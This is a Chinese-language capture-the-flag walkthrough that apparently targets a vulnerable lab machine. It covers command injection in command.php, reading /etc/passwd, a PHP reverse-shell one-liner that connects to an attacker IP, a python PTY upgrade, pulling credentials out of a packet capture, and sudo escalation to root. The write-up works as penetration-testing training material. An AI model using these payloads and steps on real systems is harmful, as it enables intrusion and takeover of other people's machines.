

command.php

这里就可能存在命令注入

漏洞利用



查id



查看/etc/passwd

反弹shell(一般的payload不行)



通过php反弹shell成功,将如下payload进行URL编码后,在burp中发送:

php -r '$sock=fsockopen("192.168.0.129",8083);exec("/bin/sh -i <&3 >&3 2>&3");'





shell上线

权限提升

kali中nc成功反弹,nc成功接收反弹shelll,但是无法执行su命令,回显su: must be run from a terminal 需要一个终端,这里直接抬一手python反弹交互终端



python -c 'import pty;pty.spawn("/bin/bash")'

或

echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py

python /tmp/asdf.py

查看/etc/passwd,有许多用户







查找每个用户的文件 find / -user acid 2>/dev/null,发现个流量包文件



下载该流量包,用wireshark打开

发现saman用户和密码

sudo提权

当前用户有 sudo 权限,想切换到 root,先切换到saman

sudo -i 只需要当前用户的密码



得到flag.txt

成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号